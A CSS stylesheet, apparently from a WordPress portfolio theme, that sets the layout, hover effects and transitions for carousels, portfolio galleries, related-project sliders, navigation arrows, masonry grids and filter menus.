.owl-carousel .owl-item img
{
 transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper
{
 position: relative;
 height: 100%;
 background: #000
}
.owl-carousel .owl-video-play-icon
{
 position: absolute;
 height: 80px;
 width: 80px;
 left: 50%;
 top: 50%;
 margin-left: -40px;
 margin-top: -40px;
 background: url("owl.video.play.png") no-repeat;
 cursor: pointer;
 z-index: 1;
 -webkit-backface-visibility: hidden;
 -webkit-transition: scale 100ms ease;
 -moz-transition: scale 100ms ease;
 -ms-transition: scale 100ms ease;
 -o-transition: scale 100ms ease;
 transition: scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover
{
 -webkit-transition: scale(1.3, 1.3);
 -moz-transition: scale(1.3, 1.3);
 -ms-transition: scale(1.3, 1.3);
 -o-transition: scale(1.3, 1.3);
 transition: scale(1.3, 1.3)
}
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon
{
 display: none
}
.owl-carousel .owl-video-tn
{
 opacity: 0;
 height: 100%;
 background-position: center center;
 background-repeat: no-repeat;
 -webkit-background-size: contain;
 -moz-background-size: contain;
 -o-background-size: contain;
 background-size: contain;
 -webkit-transition: opacity 400ms ease;
 -moz-transition: opacity 400ms ease;
 -ms-transition: opacity 400ms ease;
 -o-transition: opacity 400ms ease;
 transition: opacity 400ms ease
}
.owl-carousel .owl-video-frame
{
 position: relative;
 z-index: 1
}
.portfolio_gallery
{
 display: inline-block;
 width: 100%;
 position: relative;
 margin: 0;
 vertical-align: middle
}
.portfolio_gallery a
{
 position: relative;
 float: left;
 display: inline-block;
 overflow: hidden;
 -webkit-backface-visibility: hidden;
 -webkit-transform: translateZ(0px);
 -moz-transform: translateZ(0px)
}
.portfolio_gallery a.v2
{
 width: 49%;
 margin: 0 2% 2% 0
}
.portfolio_gallery a.v3
{
 width: 32%;
 margin: 0 2% 2% 0
}
.gallery-right .portfolio_gallery a.v3
{
 width: 31%;
 margin: 0 3.5% 3.5% 0
}
.portfolio_gallery a.v4
{
 width: 23.5%;
 margin: 0 2% 2% 0
}
.portfolio_gallery a.v2:nth-child(2n), .portfolio_gallery a.v3:nth-child(3n), .portfolio_gallery a.v4:nth-child(4n)
{
 margin: 0 0 2% 0
}
.portfolio_gallery a img, .portfolio_gallery a frame
{
 position: relative;
 display: block;
 width: 100%;
 z-index: 100
}
.portfolio_gallery iframe
{
 min-height: 200px
}
.portfolio_gallery a .gallery_text_holder
{
 background-color: rgba(22,23,29,0.65);
 position: absolute;
 bottom: 0;
 left: 0;
 width: 100%;
 height: 100%;
 display: inline-block;
 z-index: 200;
 opacity: 0;
 filter: alpha(opacity=0);
 visibility: visible;
 -webkit-transition: opacity .3s ease-out;
 transition: opacity .3s ease-out
}
.portfolio_single .lightbox_single_portfolio .gallery_text_inner i
{
 -webkit-transform: scale(1.3) translateY(30px);
 -ms-transform: scale(1.3) translateY(30px);
 transform: scale(1.3) translateY(30px);
 -ms-transition: -ms-transform .3s ease-out;
 -webkit-transition: -webkit-transform .3s ease-out;
 transition: transform .3s ease-out;
 backface-visibility: hidden
}
.portfolio_single .lightbox_single_portfolio:hover .gallery_text_inner i
{
 -webkit-transform: scale(1) translateY(0);
 -ms-transform: scale(1) translateY(0);
 transform: scale(1) translateY(0);
 backface-visibility: hidden
}
.portfolio_single .gallery_text_holder .gallery_text_inner i:before
{
 color: #fff;
 font-size: 28px
}
.portfolio_single.gallery-right .gallery_text_holder .gallery_text_inner i:before
{
 font-size: 20px
}
.portfolio_single .lightbox_single_portfolio .inner img, .portfolio_single.gallery a img
{
 -webkit-transition: -webkit-transform .8s ease-out;
 transition: transform .8s ease-out;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0)
}
.portfolio_single .lightbox_single_portfolio:hover .inner img, .portfolio_single.gallery a:hover img
{
 -webkit-transform: scale(1.03);
 -ms-transform: scale(1.03);
 transform: scale(1.03)
}
.portfolio_gallery a:hover .gallery_text_holder
{
 opacity: 1;
 filter: alpha(opacity=100)
}
.portfolio_gallery a .gallery_text_outer
{
 display: table;
 text-align: center;
 width: 100%;
 height: 100%
}
.portfolio_gallery a .gallery_text_inner
{
 display: table-cell;
 vertical-align: middle
}
.portfolio_gallery a .gallery_text_inner .separator.animate
{
 border-bottom: medium none;
 transition: width .4s ease 0s;
 width: 0;
 background-color: #393939;
 display: inline-block;
 height: 2px;
 margin: 10px 0
}
.portfolio_gallery a:hover .gallery_text_inner .separator.animate
{
 width: 10%
}
.portfolio_gallery a .gallery_text_inner h4
{
 display: block;
 margin: 0;
 padding: 0 15px;
 color: #393939
}
.portfolio_single.fixed-left .portfolio_related_projects_holder, .portfolio_single.fixed-right .portfolio_related_projects_holder
{
 padding-top: 73px
}
.portfolio_single.floating-left .portfolio_related_projects_holder, .portfolio_single.floating-right .portfolio_related_projects_holder
{
 padding-top: 83px
}
.portfolio_related_projects_holder
{
 padding-top: 90px
}
.portfolio_single.big-slider .portfolio_related_projects_holder
{
 background-color: #fff;
 margin-top: 0
}
.portfolio_related_projects_holder.no_related
{
 padding-bottom: 0
}
.portfolio_related_projects_title p
{
 padding: 30px 0;
 text-align: center;
 font-size: 17px;
 line-height: 35px;
 font-family: Montserrat, sans-serif;
 font-weight: 700;
 color: #16171d;
 letter-spacing: -0.5px
}
.portfolio_related_projects_title, .portfolio_related_projects
{
 background-color: #f8f8f8
}
.portfolio_related_projects
{
 width: calc(100%+25px);
 position: relative;
 zoom: 1;
 left: 0;
 margin: 0 0 0 -25px;
 padding-bottom: 25px
}
.portfolio_related_projects .related_projects
{
 margin: 0;
 padding: 0;
 list-style: none;
 zoom: 1;
 line-height: 0
}
.portfolio_related_projects .related_projects li
{
 background-color: transparent;
 position: relative;
 margin: 0;
 float: left;
 -webkit-backface-visibility: hidden;
 -moz-transform: translateZ(0px);
 -webkit-transform: translateZ(0px);
 transform: translateZ(0);
 text-align: center
}
.portfolio_related_projects_holder .projects_holder
{
 position: relative;
 overflow: hidden;
 display: inline-block
}
.portfolio_related_projects .image
{
 position: relative;
 display: inline-block;
 overflow: hidden;
 -moz-transform: translateZ(0px);
 -webkit-transform: translateZ(0px)
}
.portfolio_related_projects .image img
{
 width: 100%;
 display: block;
 -webkit-transition: -webkit-transform .8s ease-out;
 transition: transform .8s ease-out;
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0)
}
.portfolio_slider .caroufredsel-prev, .portfolio_slider .caroufredsel-next
{
 display: none
}
.portfolio_related_projects .caroufredsel-prev, .full_width .section_inner .portfolio_related_projects .caroufredsel-prev
{
 left: 25px
}
.portfolio_related_projects .caroufredsel-next, .full_width .section_inner .portfolio_related_projects .caroufredsel-next
{
 right: 0
}
.portfolio_related_projects_holder .projects_holder a
{
 position: relative;
 -webkit-backface-visibility: hidden;
 display: inline-block;
 overflow: hidden;
 -webkit-transform: translateZ(0px);
 -moz-transform: translateZ(0px);
 width: 100%;
 height: 100%;
 padding: 0 0 0 25px;
 box-sizing: border-box
}
.portfolio_related_projects_holder .projects_holder a .project_image
{
 display: inline-block;
 position: relative
}
.portfolio_related_projects_holder .projects_holder .project_overlay_holder
{
 background-color: rgba(22,23,29,0.65);
 position: absolute;
 bottom: 0;
 left: 0;
 width: 100%;
 height: 100%;
 display: inline-block;
 z-index: 200;
 opacity: 0;
 filter: alpha(opacity=0);
 visibility: visible;
 -webkit-transition: opacity .3s ease-out;
 transition: opacity .3s ease-out
}
.portfolio_related_projects_holder .projects_holder .project_overlay_outer
{
 display: table;
 text-align: center;
 width: 100%;
 height: 100%
}
.portfolio_related_projects_holder .projects_holder .project_overlay_inner
{
 display: table-cell;
 vertical-align: middle
}
.portfolio_related_projects_holder .projects_holder .project_overlay_inner i
{
 -webkit-transform: scale(1.3) translateY(30px);
 -ms-transform: scale(1.3) translateY(30px);
 transform: scale(1.3) translateY(30px);
 -ms-transition: -ms-transform .3s ease-out;
 -webkit-transition: -webkit-transform .3s ease-out;
 transition: transform .3s ease-out;
 backface-visibility: hidden
}
.portfolio_related_projects_holder .projects_holder .project_overlay_inner i:before
{
 color: #fff;
 font-size: 26px
}
.portfolio_related_projects_holder .project_image:hover .image img
{
 -webkit-transform: scale(1.03);
 -ms-transform: scale(1.03);
 transform: scale(1.03)
}
.portfolio_related_projects_holder .project_image:hover .project_overlay_holder
{
 opacity: 1;
 filter: alpha(opacity=100)
}
.portfolio_related_projects_holder .project_image:hover .project_overlay_inner i
{
 -webkit-transform: scale(1) translateY(0);
 -ms-transform: scale(1) translateY(0);
 transform: scale(1) translateY(0);
 backface-visibility: hidden
}
.blog_navigation
{
 display: inline-block;
 width: 100%;
 padding: 40px 0 50px;
 z-index: 100;
 position: relative;
 text-align: center;
 vertical-align: middle
}
.blog_navigation
{
 padding: 30px 0
}
.blog_navigation_inner
{
 position: relative;
 display: block;
 height: 33px
}
.portfolio_navigation .portfolio_prev, .portfolio_navigation .portfolio_next, .blog_navigation .blog_prev, .blog_navigation .blog_next
{
 position: relative;
 display: inline-block;
 height: 33px;
 width: auto;
 margin: 0;
 background-color: transparent;
 text-align: left;
 vertical-align: middle;
 cursor: pointer;
 white-space: nowrap;
 outline: 0;
 text-shadow: none
}
.portfolio_navigation .portfolio_button
{
 display: block;
 margin: 15px 0
}
.portfolio_navigation .portfolio_prev, .blog_navigation .blog_prev
{
 position: absolute;
 top: 0;
 left: 0
}
.portfolio_navigation .portfolio_next, .blog_navigation .blog_next
{
 position: absolute;
 top: 0;
 right: 0
}
.portfolio_navigation .portfolio_prev, .portfolio_navigation .portfolio_next
{
 top: 50%
}
.portfolio_navigation a, .blog_navigation a
{
 font-size: 30px;
 color: #a6a6a6;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out
}
.portfolio_navigation a:hover, .blog_navigation a:hover
{
 color: #393939
}
.portfolio_navigation a, .portfolio_navigation span, .blog_navigation a, .blog_navigation span
{
 line-height: 33px;
 display: block
}
.portfolio_navigation a
{
 text-align: center
}
.portfolio_navigation span:before, .blog_navigation span:before
{
 display: block
}
.portfolio_single .portfolio_navigation
{
 z-index: 300;
 padding: 0;
 height: auto
}
.portfolio_single.portfolio_navigation_inner
{
 height: auto
}
.portfolio_single .portfolio_navigation .portfolio_prev, .portfolio_single .portfolio_navigation .portfolio_next
{
 position: fixed;
 top: 50%;
 display: inline-block;
 vertical-align: middle;
 z-index: 300;
 height: 130px;
 line-height: 130px;
 -webkit-transition: -webkit-transform .3s ease-out;
 transition: transform .3s ease-out
}
.portfolio_single.big-slider .portfolio_navigation, .portfolio_single.big-slider .portfolio_navigation_inner
{
 position: static
}
.portfolio_single.big-slider .portfolio_navigation .portfolio_prev, .portfolio_single.big-slider .portfolio_navigation .portfolio_next
{
 position: absolute!important;
 top: 55px!important
}
.portfolio_single .portfolio_navigation .portfolio_prev
{
 -ms-transform: translate(-100%, 0%);
 -webkit-transform: translate(-100%, 0%);
 transform: translate(-100%, 0%)
}
.portfolio_single .portfolio_navigation .portfolio_next
{
 -ms-transform: translate(100%, 0%);
 -webkit-transform: translate(100%, 0%);
 transform: translate(100%, 0%)
}
.portfolio_single .portfolio_navigation .portfolio_prev.show
{
 -ms-transform: translate(0, 0);
 -webkit-transform: translate(0, 0);
 transform: translate(0, 0)
}
.portfolio_single .portfolio_navigation .portfolio_next.show
{
 -ms-transform: translate(0, 0);
 -webkit-transform: translate(0, 0);
 transform: translate(0, 0)
}
.portfolio_single .portfolio_navigation .portfolio_prev a, .portfolio_single .portfolio_navigation .portfolio_next a
{
 display: block;
 height: 130px;
 line-height: 130px
}
.portfolio_single .portfolio_navigation .portfolio_prev .nav_arrow, .portfolio_single .portfolio_navigation .portfolio_next .nav_arrow
{
 display: block;
 width: 60px;
 height: 130px;
 float: left;
 line-height: 130px;
 background-color: #67686c;
 color: #fff;
 font-size: 16px;
 position: relative;
 z-index: 300;
 -webkit-transition: background-color .2s ease-out;
 transition: background-color .2s ease-out
}
.portfolio_single .portfolio_navigation .portfolio_prev a:hover .nav_arrow, .portfolio_single .portfolio_navigation .portfolio_next a:hover .nav_arrow
{
 background-color: #000
}
.portfolio_single .portfolio_navigation .portfolio_prev .nav_arrow span, .portfolio_single .portfolio_navigation .portfolio_next .nav_arrow span
{
 display: block;
 height: 130px;
 line-height: 130px;
 position: relative;
 z-index: 999
}
.portfolio_single .portfolio_navigation .portfolio_prev .thumb, .portfolio_single .portfolio_navigation .portfolio_next .thumb
{
 display: block;
 width: 130px;
 height: 130px;
 overflow: hidden;
 float: left;
 -webkit-transition: -webkit-transform .3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 transition: transform .3s cubic-bezier(0.25, 0.46, 0.45, 0.94)
}
.portfolio_single .portfolio_navigation .portfolio_prev
{
 left: 0
}
.portfolio_single .portfolio_navigation .portfolio_next
{
 right: 0
}
.portfolio_single .portfolio_navigation .portfolio_prev .thumb
{
 -webkit-transform: translateX(-100%);
 transform: translateX(-100%)
}
.portfolio_single .portfolio_navigation .portfolio_next .thumb
{
 -webkit-transform: translateX(100%);
 transform: translateX(100%)
}
.portfolio_single .portfolio_navigation .portfolio_prev a:hover .thumb, .portfolio_single .portfolio_navigation .portfolio_next a:hover .thumb
{
 -webkit-transform: translateX(0);
 transform: translateX(0)
}
.portfolio_single .portfolio_navigation .portfolio_prev .thumb img, .portfolio_single .portfolio_navigation .portfolio_next .thumb img
{
 -webkit-transition: -webkit-transform 2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 transition: transform 2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 backface-visibility: hidden
}
.portfolio_single .portfolio_navigation .portfolio_prev a:hover img, .portfolio_single .portfolio_navigation .portfolio_next a:hover img
{
 -webkit-transform: scale(1.04) rotate(0.2deg);
 transform: scale(1.04) rotate(0.2deg)
}
.projects_holder_outer
{
 margin: 0;
 display: block;
 width: 100%
}
.projects_holder_outer .container .container_inner
{
 padding: 0
}
.full_width .projects_holder_outer.v6, .full_width .projects_holder_outer.v5, .full_width .projects_holder_outer.v4, .full_width .projects_holder_outer.v5 .standard, .full_width .projects_holder_outer.v6 .standard, .full_width .projects_holder_outer.v4 .standard
{
 width: 100%;
 margin: 0 auto
}
.full_width .section_inner .projects_holder_outer.v6, .full_width .section_inner .projects_holder_outer.v5, .full_width .section_inner .projects_holder_outer.v4, .full_width .section_inner .projects_holder_outer.v5 .standard, .full_width .section_inner .projects_holder_outer.v6 .standard, .full_width .section_inner .projects_holder_outer.v4 .standard
{
 width: 100%
}
.full_width .projects_holder_outer.v6 .no_space, .full_width .projects_holder_outer.v5 .no_space, .full_width .projects_holder_outer.v4 .no_space
{
 width: 100%;
 margin: 0
}
body:not(.has_general_padding) .full_width .projects_holder_outer.v4:not(.portfolio_full_width_on_portfolio) .hover_text:not(.no_space):not(.force_full_width), body:not(.has_general_padding) .full_width .projects_holder_outer.v4:not(.masonry_with_space):not(.portfolio_full_width_on_portfolio) .standard:not(.force_full_width)
{
 width: 96%;
 margin: 0 auto
}
body:not(.has_general_padding) .full_width .projects_holder_outer.v5:not(.portfolio_full_width_on_portfolio) .hover_text:not(.no_space):not(.force_full_width), body:not(.has_general_padding) .full_width .projects_holder_outer.v5:not(.masonry_with_space):not(.portfolio_full_width_on_portfolio) .standard:not(.force_full_width)
{
 width: 95%;
 margin: 0 auto
}
body:not(.has_general_padding) .full_width .projects_holder_outer.v6:not(.portfolio_full_width_on_portfolio) .hover_text:not(.no_space), body:not(.has_general_padding) .full_width .projects_holder_outer.v6:not(.masonry_with_space):not(.portfolio_full_width_on_portfolio) .standard:not(.force_full_width)
{
 width: 97.5%;
 margin: 0 auto
}
.full_width .masonry_with_space .projects_holder.v6, .full_width .masonry_with_space .projects_holder.v5, .full_width .masonry_with_space .projects_holder.v4, .full_width .masonry_with_space .projects_holder.v3
{
 width: auto
}
.projects_holder
{
 font-size: .1px;
 line-height: 0;
 list-style-type: none;
 text-align: justify
}
.projects_holder.no_space
{
 text-align: left
}
.projects_holder:after, .projects_holder:before
{
 content: "";
 display: inline-block!important;
 width: 100%
}
.projects_holder>.mix
{
 display: inline-block;
 visibility: hidden;
 position: relative;
 vertical-align: top;
 -webkit-transition: all .2s ease-out;
 -moz-transition: all .2s ease-out;
 -o-transition: all .2s ease-out;
 transition: all .2s ease-out;
 text-align: left;
 box-sizing: border-box
}
.projects_holder.hideItems>.mix
{
 display: none
}
.portfolio_main_holder.no_space.hover_text article, .portfolio_main_holder.standard_no_space article
{
 float: none
}
.projects_holder .mix .image, .portfolio_slider .image, .portfolio_masonry_holder .image
{
 position: relative;
 display: block;
 overflow: hidden;
 width: 100%;
 -moz-transform: translateZ(0px);
 -webkit-transform: translateZ(0px)
}
.projects_holder article .image img
{
 position: relative;
 display: block;
 width: 100%;
 z-index: 100;
 transform: translateZ(0)
}
.projects_holder article .image img, .portfolio_slider .portfolio_slides li.item img
{
 -webkit-transition: -webkit-transform .15s ease-out;
 -moz-transition: -moz-transform .15s ease-out;
 -o-transition: -o-transform .15s ease-out;
 transition: transform .15s ease-out
}
.projects_holder.no_space article .image img
{
 margin: 0 1px
}
.projects_holder article .image_holder, .projects_holder article .portfolio_description, .portfolio_slider_holder li .portfolio_description
{
 display: block;
 position: relative;
 overflow: hidden
}
.projects_holder.no_space article .image_holder
{
 margin: 0 -1px -1px -1px
}
.firefox_mac_browser .projects_holder.no_space article .image_holder
{
 margin: 0 -2px -2px
}
.projects_holder article .portfolio_description, .portfolio_slider_holder li .portfolio_description
{
 padding: 20px 0 27px;
 background-color: #fff;
 border-top: none!important
}
.projects_holder article .portfolio_description.text_align_left, .portfolio_slider_holder li .portfolio_description.text_align_left
{
 text-align: left
}
.projects_holder article .portfolio_description.text_align_center, .portfolio_slider_holder li .portfolio_description.text_align_center
{
 text-align: center
}
.projects_holder article .portfolio_description.text_align_right, .portfolio_slider_holder li .portfolio_description.text_align_right
{
 text-align: right
}
.projects_holder.standard article .portfolio_description, .projects_holder.standard_no_space article .portfolio_description, .portfolio_slider_holder.standard li .portfolio_description
{
 padding-left: 25px;
 padding-right: 25px
}
.projects_holder.standard article .portfolio_description .separator, .projects_holder.standard_no_space article .portfolio_description .separator, .portfolio_slider_holder.standard li .portfolio_description .separator
{
 display: inline-block;
 height: 2px;
 background-color: #000;
 width: 30px;
 border: 0
}
.projects_holder.standard article .portfolio_description .separator.animate, .projects_holder.standard_no_space article .portfolio_description .separator.animate, .portfolio_slider_holder.standard li .portfolio_description .separator.animate
{
 width: 20px;
 transition: width .2s;
 -webkit-transition: width .2s
}
.projects_holder.standard article:hover .portfolio_description .separator.animate, .projects_holder.standard_no_space article:hover .portfolio_description .separator.animate, .portfolio_slider_holder.standard li:hover .portfolio_description .separator.animate
{
 width: 40px
}
.masonry_with_space .projects_holder article .portfolio_description
{
 padding: 35px 25px 43px
}
.standard_no_space.projects_holder article .portfolio_description
{
 margin: 0 -1px 0 0
}
.projects_holder article .icons_holder a.portfolio_lightbox:before, .portfolio_slides .icons_holder a.portfolio_lightbox:before
{
 font-family: 'FontAwesome';
 content: "\f002";
 line-height: inherit
}
.projects_masonry_holder article .icons_holder a.portfolio_lightbox:before
{
 font-family: 'FontAwesome';
 content: "\f067";
 line-height: inherit
}
.projects_holder article .icons_holder a.qode-like:before, .projects_masonry_holder article .icons_holder a.qode-like:before, .portfolio_slides .icons_holder a.qode-like:before
{
 font-family: 'FontAwesome';
 content: "\f08a";
 line-height: inherit
}
.projects_holder article .icons_holder a.qode-like.liked:before, .projects_masonry_holder article .icons_holder a.qode-like.liked:before, .portfolio_slides .icons_holder a.qode-like.liked:before
{
 font-family: "FontAwesome";
 content: "\f004";
 line-height: inherit
}
.projects_holder article .icons_holder a.preview:before, .projects_masonry_holder article .icons_holder a.preview:before, .portfolio_slides .icons_holder a.preview:before
{
 content: "\f0c1";
 font-family: "FontAwesome";
 line-height: inherit
}
.portfolio_with_hover_text .projects_holder article .icons_holder a.portfolio_lightbox:before
{
 content: "\f067"
}
.projects_holder article:hover .icons_holder a, .projects_masonry_holder article:hover .icons_holder a, .portfolio_slides li:hover .icons_holder a
{
 opacity: 1;
 filter: alpha(opacity=100)
}
.portfolio_slider, .portfolio_slides .image_holder
{
 position: relative;
 display: block;
 -webkit-backface-visibility: hidden
}
.projects_holder .filler
{
 display: inline-block;
 height: 0
}
.projects_holder.v6 .mix, .projects_holder.v6 .mix
{
 width: 15.7%;
 margin: 0 0 1.2%
}
.projects_holder.v6 .mix
{
 margin: 0 0 1.7%
}
.projects_holder.v6 .filler, .projects_holder.v6 .filler
{
 width: 15.7%
}
.projects_holder.v6.standard_no_space .mix, .projects_holder.v6.no_space .mix
{
 width: 16.66%;
 margin: 0
}
.projects_holder.v6.hover_text.no_space .mix
{
 margin: 0!important
}
.projects_holder.v6.standard_no_space .mix
{
 margin: 0
}
.projects_holder.v6.standard_no_space .filler, .projects_holder.v6.no_space .filler
{
 width: 16.66%
}
.safari_browser .projects_holder.v6.standard_no_space .mix, .safari_browser .projects_holder.v6.no_space .mix, .safari_browser .projects_holder.v6.standard_no_space .filler, .safari_browser .projects_holder.v6.no_space .filler, .firefox_mac_browser .projects_holder.v6.standard_no_space .mix, .firefox_mac_browser .projects_holder.v6.no_space .mix, .firefox_mac_browser .projects_holder.v6.standard_no_space .filler, .firefox_mac_browser .projects_holder.v6.no_space .filler
{
 width: 16.6%
}
.projects_holder.v5 .mix, .projects_holder.v5 .mix
{
 width: 18%;
 margin: 0 0 2.9%
}
.projects_holder.v5 .mix
{
 margin: 0 0 2%
}
.projects_holder.v5 .filler, .projects_holder.v5 .filler
{
 width: 18.5%
}
.projects_holder.v5.standard_no_space .mix, .projects_holder.v5.no_space .mix
{
 width: 19.995%;
 margin: 0
}
.projects_holder.v5.hover_text.no_space .mix
{
 margin: 0!important
}
.projects_holder.v5.standard_no_space .mix
{
 margin: 0
}
.projects_holder.v5.standard_no_space .filler, .projects_holder.v5.no_space .filler
{
 width: 19.99%
}
.safari_browser .projects_holder.v5.standard_no_space .mix, .safari_browser .projects_holder.v5.no_space .mix, .safari_browser .projects_holder.v5.standard_no_space .filler, .safari_browser .projects_holder.v5.no_space .filler, .firefox_mac_browser .projects_holder.v5.standard_no_space .mix, .firefox_mac_browser .projects_holder.v5.no_space .mix, .firefox_mac_browser .projects_holder.v5.standard_no_space .filler, .firefox_mac_browser .projects_holder.v5.no_space .filler
{
 width: 19.93%
}
.projects_holder.v4 .mix, .projects_holder.v4 .mix
{
 width: 23.5%;
 margin: 0 0 2.5%
}
.projects_holder.v4 .mix
{
 margin: 0 0 2.2%
}
.projects_holder.v4 .filler, .projects_holder.v4 .filler
{
 width: 23.5%
}
.projects_holder.v4.standard_no_space .mix, .projects_holder.v4.no_space .mix
{
 width: 24.99%;
 margin: 0
}
.projects_holder.v4.hover_text.no_space .mix
{
 margin: 0!important
}
.projects_holder.v4.standard_no_space .mix
{
 margin: 0
}
.projects_holder.v4.standard_no_space .filler, .projects_holder.v4.no_space .filler
{
 width: 24.99%
}
.safari_browser .projects_holder.v4.standard_no_space .mix, .safari_browser .projects_holder.v4.no_space .mix, .safari_browser .projects_holder.v4.standard_no_space .filler, .safari_browser .projects_holder.v4.no_space .filler, .firefox_mac_browser .projects_holder.v4.standard_no_space .mix, .firefox_mac_browser .projects_holder.v4.no_space .mix, .firefox_mac_browser .projects_holder.v4.standard_no_space .filler, .firefox_mac_browser .projects_holder.v4.no_space .filler
{
 width: 24.93%
}
.projects_holder.v3 .mix, .projects_holder.v3 .mix
{
 width: 32%;
 margin: 0 0 2.4%
}
.projects_holder.v3 .mix
{
 margin: 0 0 2.2%
}
.projects_holder.v3 .filler, .projects_holder.v3 .filler
{
 width: 32%
}
.projects_holder.v3.standard_no_space .mix, .projects_holder.v3.no_space .mix
{
 width: 33.32%;
 margin: 0
}
.projects_holder.v3.hover_text.no_space .mix
{
 margin: 0!important
}
.projects_holder.v3.standard_no_space .mix
{
 margin: 0
}
.projects_holder.v3.standard_no_space .filler, .projects_holder.v3.no_space .filler
{
 width: 33.32%
}
.safari_browser .projects_holder.v3.standard_no_space .mix, .safari_browser .projects_holder.v3.no_space .mix, .safari_browser .projects_holder.v3.standard_no_space .filler, .safari_browser .projects_holder.v3.no_space .filler, .firefox_mac_browser .projects_holder.v3.standard_no_space .mix, .firefox_mac_browser .projects_holder.v3.no_space .mix, .firefox_mac_browser .projects_holder.v3.standard_no_space .filler, .firefox_mac_browser .projects_holder.v3.no_space .filler
{
 width: 33.3%
}
.projects_holder.v1 .mix, .projects_holder.v1 .filler
{
 width: 100%
}
.projects_holder.v2 .mix
{
 width: 49%;
 margin: 0 0 2.4%
}
.projects_holder.v2 .mix
{
 margin: 0 0 2.1%
}
.projects_holder.v2 .filler
{
 width: 49%
}
.projects_holder.v2.standard_no_space .mix, .projects_holder.v2.no_space .mix
{
 width: 49.99%;
 margin: 0
}
.projects_holder.v2.hover_text.no_space .mix
{
 margin: 0!important
}
.projects_holder.v2.standard_no_space .mix
{
 margin: 0
}
.projects_holder.v2.standard_no_space .filler, .projects_holder.v2.no_space .filler
{
 width: 49.99%
}
.safari_browser .projects_holder.v2.standard_no_space .mix, .safari_browser .projects_holder.v2.no_space .mix, .safari_browser .projects_holder.v2.standard_no_space .filler, .safari_browser .projects_holder.v2.no_space .filler, .firefox_mac_browser .projects_holder.v2.standard_no_space .mix, .firefox_mac_browser .projects_holder.v2.no_space .mix, .firefox_mac_browser .projects_holder.v2.standard_no_space .filler, .firefox_mac_browser .projects_holder.v2.no_space .filler
{
 width: 49.93%
}
.portfolio_paging, .portfolio_paging_loading
{
 text-align: center;
 margin: 40px 0 0
}
.portfolio_paging_loading
{
 display: none
}
.portfolio_with_hover_text .portfolio_paging, .portfolio_with_hover_text .portfolio_paging_loading
{
 margin: 32px 0 0
}
.filter_outer
{
 display: block;
 position: relative;
 margin: 0 0 36px
}
.filter_outer.left_align
{
 text-align: left
}
.filter_outer.center_align
{
 text-align: center
}
.filter_outer.right_align
{
 text-align: right
}
.full_width .projects_holder_outer.v6.portfolio_with_space .filter_outer, .full_width .projects_holder_outer.v5.portfolio_with_space .filter_outer, .full_width .projects_holder_outer.v4.portfolio_with_space .filter_outer
{
 width: 100%;
 margin: 0 auto 36px
}
.full_width .projects_holder_outer.v6.portfolio_with_space.masonry_with_space .filter_outer, .full_width .projects_holder_outer.v5.portfolio_with_space.masonry_with_space .filter_outer, .full_width .projects_holder_outer.v4.portfolio_with_space.masonry_with_space .filter_outer, .full_width .section_inner .projects_holder_outer.v6.portfolio_with_space .filter_outer, .full_width .section_inner .projects_holder_outer.v5.portfolio_with_space .filter_outer, .full_width .section_inner .projects_holder_outer.v4.portfolio_with_space .filter_outer
{
 width: 100%
}
.filter_outer.filter_portfolio
{
 display: table;
 width: 100%
}
.filter_outer.filter_portfolio .filter_holder
{
 display: table-cell;
 vertical-align: middle
}
.filter_holder ul
{
 display: inline-block;
 list-style: none;
 vertical-align: middle
}
.filter_holder ul li
{
 cursor: pointer;
 display: block;
 margin: 0;
 float: left;
 text-align: center
}
.filter_holder ul li.filter_title
{
 text-align: left;
 cursor: default
}
.filter_holder ul li span
{
 position: relative;
 display: inline-block;
 vertical-align: middle;
 padding: 0 25px;
 color: #a6a6a6;
 font-size: 12px;
 font-weight: 600;
 letter-spacing: 1px;
 text-transform: uppercase;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out
}
.filter_holder.without_separator ul li span
{
 padding: 0 15px
}
.filter_holder ul li.filter_title span
{
 padding: 0;
 color: #393939;
 font-weight: 700
}
.filter_holder.without_separator ul li.filter_title span
{
 padding: 0 15px 0 0
}
.filter_holder ul li span:after
{
 content: '|';
 position: absolute;
 right: 0;
 display: inline-block;
 width: 1px;
 color: #a6a6a6
}
.filter_holder.without_separator ul li span:after, .filter_holder ul li.filter_title span:after, .filter_holder ul li:last-child span:after
{
 content: none
}
.filter_holder ul li.current span, .filter_holder ul li:not(.filter_title):hover span
{
 color: #f5245f
}
.projects_holder article.without_box_shadow, .projects_holder article.without_box_shadow .item_inner_shadow
{
 box-shadow: none
}
.portfolio_slider.with_padding .portfolio_slides>li, .qode_carousels.with_padding .slides>li
{
 padding: 0 10px
}
.portfolio_paging .show_load_more_icon
{
 display: inline-block;
 line-height: inherit;
 vertical-align: top;
 margin: 0 0 0 10px
}
.projects_holder article .portfolio_title a:hover, .projects_masonry_holder article .portfolio_title a:hover
{
 color: #f5245f
}
.projects_masonry_holder
{
 opacity: 0
}
.projects_masonry_holder .portfolio_masonry_item, .projects_masonry_holder .portfolio_masonry_item.large_height, .full_width .section_inner .projects_masonry_holder .portfolio_masonry_item, .full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_height
{
 width: 33.33%
}
.projects_masonry_holder .portfolio_masonry_item.large_width, .projects_masonry_holder .portfolio_masonry_item.large_width_height, .full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .section_inner .projects_masonry_holder .portfolio_masonry_item.large_width_height
{
 width: 66.66%
}
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height
{
 width: 20%
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height
{
 width: 40%
}
.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item, .full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height
{
 width: 25%
}
